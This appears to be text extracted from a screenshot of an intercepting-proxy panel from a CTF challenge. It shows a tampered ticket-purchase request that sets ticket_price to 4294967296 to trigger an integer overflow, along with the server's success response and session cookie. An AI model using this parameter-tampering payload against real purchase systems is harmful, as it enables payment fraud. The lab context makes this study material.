 Go
Cancel
<
>
Target: http://117.51.147.155:5050
Request
Raw
Params
Headers
Hex
GET /ctf/api/buy_ticket?ticket_price=4294967296 HTTP/1.1
Host: 117.51.147.155:5050
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: application/json
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://117.51.147.155:5050/index.html
Connection: close
Cookie: user_name=l2qw;
REVEL_SESSION=23bbd36ad03e110d0f4de718ed0a9f88
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Thu, 18 Apr 2019 16:01:01 GMT
Content-Type: application/json
Content-Length: 163
Connection: close
{"code":200,"data":[{"bill_id":"67c84eb2-9309-48ad-91a8-66d8b70df6e7
","ticket_price":4294967296,"user_name":"l2qw"}],"msg":"\u8d2d\u4e7
0\u95e8\u7968\u6210\u529f"}